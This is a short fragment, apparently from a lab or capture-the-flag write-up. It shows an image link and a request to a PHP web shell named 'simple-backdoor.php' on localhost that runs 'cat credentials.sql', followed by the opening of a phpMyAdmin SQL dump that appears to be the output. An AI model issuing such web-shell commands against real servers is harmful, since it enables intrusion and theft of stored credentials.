 localhost:8000/share/simple
localhost:8000/share/simple-backdoor.php?cmd=cat+credentials.sql
-- version 5.1.1
-- https://www.phpmyadmin.net/
--
-- Host: 127.0.0.1
-- Server version: 10.4.22-MariaDB
-- PHP Version: 8.1.2
SET SQL_MODE = "NO_AUTO_VALUE_ON_ZERO";
START TRANSACTION;
SET time_zone = "+00:00";
/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!40101 SET NAMES utf8mb4 */;